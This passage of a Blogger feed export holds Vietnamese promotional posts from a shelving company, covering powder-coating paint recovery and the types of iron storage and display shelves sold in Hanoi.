\/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ETHU HỒI BỘT SAU KHI SƠN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EHệ thống thu hồi: Dùng Filter hoặc cyclone\u003C\/li\u003E\n\u003Cli\u003ECách sử dụng lại bột thu hồi: Để có thể sử dụng bột thu hồi một cách hiệu quả nhất ta phải trộn bột thu hồi với bột mới theo tỉ lệ 1:1. Nếu bột có lẫn tạp chất hoặc độ tích điện yếu ta phải sử dụng máy rây bột.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8677814009320601949\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html","title":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s72-c\/cong-nghe-son-tinh-dien-la-gi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3934288650803128209"},"published":{"$t":"2018-11-15T20:53:00.000-08:00"},"updated":{"$t":"2018-11-15T20:58:56.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm kệ sắt ngày nay khá phổ biến, được người tiêu dùng tiêu thụ nhiều hơn so với các loại kệ khác bởi độ bền đẹp và đa năng của nó. Kệ sắt\u0026nbsp;được sử dụng cho hầu hết các doanh nghiệp, siêu thị, nhà kho hay văn phòng, mang lại vô vàn lợi ích. Chính vì điều này, công ty MHA\u0026nbsp;đã triển khai thi công lắp đặt các sản phẩm kệ sắt đa năng nhằm mục đích phục vụ hết mình cho việc kinh doanh của các doanh nghiệp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới đây, chúng tôi chia sẻ với bạn các loại kệ sắt\u0026nbsp;được sử dụng nhiều nhất trên thị trường hiện nay.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EKệ sắt công nghiệp\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003C\/strong\u003ECác loại kệ sắt công nghiệp là loại kệ được thiết kế và\u0026nbsp;theo tiêu chuẩn công nghiệp uy tín, được làm từ sắt hoặc thép chất lượng cao, sơn tĩnh điện hoặc mạ kẽm nhúng nóng tùy theo yêu cầu của khách hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s1600\/ke-sat-de-hang-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KỆ SẮT TẠI HÀ NỘI\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s400\/ke-sat-de-hang-1.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt công nghiệp là giải pháp tối ưu nhất cho việc lưu trữ\u0026nbsp;hàng hóa, sản phẩm\u0026nbsp;trong kho, siêu thị, của hàng lớn hoặc dùng để trưng bày sản phẩm. Loại kệ này có khả năng lưu trữ hàng hóa lên đến 500–3000 kg\/tầng và\u0026nbsp;được chia làm 2 loại chính là: kệ trung tải và kệ để hàng pallet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ trung tải:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trung tải được thiết kế bởi các chân trụ omega và mâm sắt, thép cao cấp theo tiêu chuẩn của Nhật Bản, sơn tĩnh điện tự động trên dây chuyền trang thiết bị hiện đại để chứa hàng hóa với tải trọng lớn, mỗi tầng chứa hàng có thể lên đến 2000kg\/tầng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ để hàng pallet:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ chứa hàng với tải trọng lớn, dễ di chuyển và điều chỉnh các đợt chứa hàng theo nhu cầu, hàng hóa được chứa trên kệ thường có kích thước lớn như các thùng hàng hay các khối hàng hóa lớn. Khung kệ được làm từ sắt, thép sơn tĩnh điện chất lượng tốt nhất hiện nay, giúp cho người sử dụng dễ dàng điều chỉnh, di chuyển hàng hóa ra vào bằng xe nâng, tiết kiệm không gian kho lưu trữ và nâng cao hiệu quả công việc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt V lỗ đa năng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm từ các nguyên liệu sắt V lỗ và các tấm\u0026nbsp;ván gỗ\u0026nbsp;công nghiệp, mâm tôn, mâm meka, mâm tole,… bao quanh có gờ, mặt phía dưới mâm có sóng hộp chịu lực, nguyên liệu hoàn toàn mới 100% có nhiều loại dày mỏng khác nhau, được sơn tĩnh điện 2 lớp độ bền cao không xuống màu, bột sơn ngoại nhập theo tiêu chuẩn Châu Âu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s1600\/ke-de-hang-v-lo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt V lỗ đa năng\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s400\/ke-de-hang-v-lo-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCác sản phẩm kệ sắt V lỗ đa năng đươc sử dụng rộng rãi trong việc làm kệ chứa hàng, dùng trong siêu thị, cửa hàng tạp hóa, sắp xếp làm kệ hồ sơ văn phòng, làm kệ kho hàng hoá cho công ty, xí nghiệp, ki ốt,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EƯu điểm của kệ sắt v lỗ:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003EThiết kế đơn giản, để sử dụng\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDễ tháo lắp, dễ di chuyển\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhông rỉ, không phai màu sơn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETăng giảm kích thước, số tầng tùy theo mục đích của người sử dụng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp - Kệ sắt lắp ghép\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp được thiết kế theo kiểu kệ sắt vuông hình thoi kiểu dáng đẹp, phong cách hiện đại đa dạng. Đặc biệt, mặt kệ để sản phẩm có thể dùng bằng kiếng trong màu hoặc ván MDF có phủ keo màu, mica và nhôm Aluminium màu các loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKhung hình rõ ràng giúp sản phẩm được bắt mắt thích hợp với khách hàng có nhu cầu vận chuyển kệ đi xa hoặc các công ty doanh nghiệp tham gia hội chợ triển lãm trong và ngoài nước. Đồng thời, được thiết kế tiện sử dụng dễ di rời tháo ráp thay đổi kích thước khoảng cách của giữa các mâm kệ. Có cây v lỗ đa năng càng được sử dụng rộng rãi trong việc làm kệ chứa hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s1600\/ke-sat-de-hang-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt lắp ráp - Kệ sắt lắp ghép\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s400\/ke-sat-de-hang-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003ENhững\u0026nbsp;ưu điểm của kệ sắt lắp ráp:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKệ sắt có trọng lượng nhẹ, dễ dàng tháo ráp, điều chỉnh và di dời\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChống cháy, chống ẩm ướt, nấm mốc, được sơn tĩnh điện\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMặt kệ được thiết kế bằng ván gỗ hoặc mâm tôn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChân kệ thiết kế thép V đục lỗ, đế kê bằng nhựa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChứa được nhiều chủng loại hàng hóa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhung kệ liên kết bulong dễ tháo ráp\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EĐa dạng kích cỡ và tải trọng lên đến 100kg\/tầng kệ.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt mỹ thuật là xu hướng mới trong trang trí nội ngoại thất hiện nay, với vẻ đẹp tối giản, độc đáo, mang tới cho không gian cảm giác hiện đại và nhẹ nhàng bởi tính chất ít mảng màu sắc, khi đó, đường nét và món đồ đi kèm sẽ trở thành trung tâm thu hút sự chú ý của mắt người nhìn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMẫu kệ sắt mỹ thuật rất đa dạng về thể loại như kệ báo, kệ khăn phòng tắm, kệ CD, sào quần áo ở nhà hoặc shop quần áo, …\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s1600\/ke-sat-de-hang-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt nghệ thuật\" border=\"0\" data-original-height=\"677\" data-original-width=\"800\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s400\/ke-sat-de-hang-3.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới bàn tay và sự sáng tạo của những nhà thiết kế, chất liệu sắt thô ráp, khô cứng trở lên lãng mạn vì thế sắt mỹ thuật có thể kết hợp hài hòa với nhiều chất liệu khác nhau như mây, tre, gỗ… thậm chí cả nệm mút, kính…. Sắt mỹ thuật đẹp còn xuất hiện trong đường nét của những hoa văn cầu kỳ, tinh xảo… những sản phẩm sắt uốn nghệ thuật luôn tạo cảm giác tinh tế, độc đáo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNét đặc trưng của kệ sắt mỹ thuật chính là độ thẩm mỹ và độ bền theo thời gian đây là điều khác biệt của sắt nghệ thuật so với những vật liệu khác dùng trong nội ngoại thất\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt uốn mỹ thuật có cách trưng bày, thi công , tiện lợi hơn nhiều so với các loại vật liệu khác. Khách hàng có thể chọn lựa với những mẫu mã đa dạng\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật là loại hình trang trí không chỉ phù hợp với những ngôi nhà có diện tích nhỏ mà còn là lựa chọn sáng suốt cho nhà biệt thự hay chung cư hiện đại. Sắt mỹ thuật có rất nhiều ưu điểm như giá thành khá hợp lý, dễ tạo dáng nên rất đa dạng về mẫu mã, thích hợp với nhiều không gian và phong cách trang trí khác nhau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ thời trang\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm giá kệ thời trang được sử dụng nhiều nhất trong các Shop thời trang, trưng bày quần áo, giầy dép,… nhờ đó mà kiểu dáng của kệ phải bắt mắt, không gỉ, sạch sẽ và sáng bóng. Kệ để hàng thời trang được\u0026nbsp;thiết kế và sản xuất từ những vật\u0026nbsp;liệu bằng inox, thép\u0026nbsp;không gỉ, mặt sáng lấp lánh, các loại gỗ tự nhiên, gỗ công nghiệp, sắt sơn tĩnh điện.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s1600\/gia-ke-treo-quan-ao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ thời trang\" border=\"0\" data-original-height=\"451\" data-original-width=\"600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s400\/gia-ke-treo-quan-ao.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nMột số sản phẩm kệ thời trang đang HOT được tiêu thụ nhiều nhất hiện nay:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang bằng ống nước:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm bằng ống nước kim loại mang đến độ bền cho sản phẩm cùng với thiết kế gọn gàng của sản phẩm sẽ tiết kiệm không gian nhà bạn, ví dụ như một số sản phẩm: giá kệ độc đáo bằng vòi nước, kệ ống nước treo tường zích zắc, mẫu giá kệ thời trang bằng ống nước, kệ ống nước thời trang cá tính, kệ ống nước thời trang, giá kệ ống nước độc đẹp rẻ, kệ shop thời trang bằng ống nước chỉ bạn mới có, giá kệ treo quần áo bằng ống nước,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày đa năng:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ sử dụng được rất nhiều việc trong thu gọn đồ thời trang trong nhà bạn, bạn có thể dùng chúng trong việc treo quần áo, phụ kiện, giáy dép,… kệ trưng bày này còn được sử dụng nhiều trong các shop thời trang để trưng bày được nhiều sản phẩm của cửa hàng đồng thời cũng không làm mất đi tình đẹp và cá tính của kệ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày sản phẩm:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ chuyên dụng cho việc trưng bày các sản phẩm chuyên biệt để trang trí thời trang, mang phong cách tươi trẻ làm sinh động góc trưng bày sản phẩm của bạn, đồng thời làm nổi bật những sản phẩm trong shop của bạn tạo sự bắt mắt cho khách hàng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ chữ A:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trông có vẻ đơn giản nhưng mang đến cho người sử dụng một dáng vẻ chắc chắn, không được bắt mắt lắm nhưng lại trưng bày được nhiều sản phẩm cho khách hàng dễ lựa chọn, loại kệ này cũng có thể dùng cho gia đình có nhiều người hoặc những người là tín đồ của thời trang. Các sản phẩm đi kèm: mô hình shop thời trang nam, kệ thời trang chữ A, kệ thời trang mang tính cách riêng của bạn,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ sắt treo quần áo:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKết sắt sử dụng chất liệu chính là sắt nhưng có độ chống gỉ cao, giúp cho sản phẩm được bền hơn, kệ sawrsrt thường gọn nhẹ, dễ sử dụng cũng như trưng bày để quản bá sản phẩm. Kệ sắt treo quần áo được sử dụng nhiều trong các cửa hàng treo quần áo, chúng không được mềm mại như các loại kệ trưng bày nhưng lại mang sắc thái khỏe khoắn, năng động.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ inox thời trang:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ được biết đến nhiều trong những năm gần đây với đa dạng các loại thiết kế sáng tạo cho các sản phẩm giá kệ thời trang của công ty khác nhau, nhưng với bên công ty chúng tôi thì không chỉ hướng đến dùng loại kệ này để treo quần áo mà còn tận dụng những khoảng trống của chúng để trưng bày những loại sản phẩm khác như là phụ kiện trang sức, giày dép, như vậy mặt hàng này sẽ đa dạng hơn so với các thiết kế bên ngoài một mặt là để cung cấp một sản phẩm mới lạ mặt khác để tiết kiệm không gian cho cửa hàng nếu bạn kinh doanh cửa hàng đa chủng loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang ống sắt tròn:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCùng với sự phát triển trong thiết kế thì loại kệ thời trang ống sắt tròn cũng là một lựa chọn tối ưu trong việc trưng bày các sản phẩm giá kệ thời trang, sinh động, sáng tạo, trẻ trung thi loại kệ này có thể đáp ứng được hoàn toàn công việc của bạn. Một shop thời trang ấn tương cho khách không thể thiếu loại kệ này.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau được làm từ những thanh sắt chắc chắn và được phủ lớp sơn tĩnh điện chống han gỉ cho kệ gần, như có thể sử dụng mãi mãi, Kệ sẽ tận dụng khoảng không gian ở gần tường để trồng rau, trồng hoa nhằm tiết kiệm diện tích trồng rau; việc lắp ghép kệ rất đơn giản.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s1600\/ke-sat-de-hang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trồng rau\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s400\/ke-sat-de-hang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ có thể lắp đặt cực kỳ dễ dàng ở mọi vị trí mà bạn mong mốn. Đo sau đó cắt đúng theo kích thước và lắp rất nhanh, chỉ mất 1 buổi là song khoảng 2 -3 h là hoàn thiện. Không phải hàn cứng và cố định vĩnh viễn nên nếu cần thiết kế lại có thể tháo ốc ra và thiết kế lại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐộ dài rất là linh động và có thể nối lại nếu cần dài hơn. Lắp đặt vừa với bất cứ khoảng không gian nào ở trong ngôi nhà của bạn. Chỉ cần đo, rồi lấy máy cắt, cắt chúng ra thành từng đoạn mà bạn đã đo và tính toán. Sau đó dùng ốc và ke vuông để gép nối chúng lại với nhau tạo thành những tầng, những khối theo ý thích của riêng bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt treo chậu hoa\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNhững chiếc giá kệ sắt treo chậu hoa ban công này được làm bằng thép ống tròn chắc chắn, có thể treo móc trên bất cứ lan can ban công, hàng rào quanh nhà. Cách làm này có thể giúp tiết kiệm những khoảng không gian nhỏ nhất xung quanh nhà bạn, bạn có thể sở hữu ngay một chiếc chậu hoa treo tường cực đáng yêu. Ngoài ra những chiếc giá kệ sắt treo chậu hoa sẽ giúp tô điểm thêm ngôi nhà của bạn bởi cuộc sống văn minh luôn cần các sản phẩm sang trọng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s1600\/ke-sat-treo-chau-hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt treo chậu hoa\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" 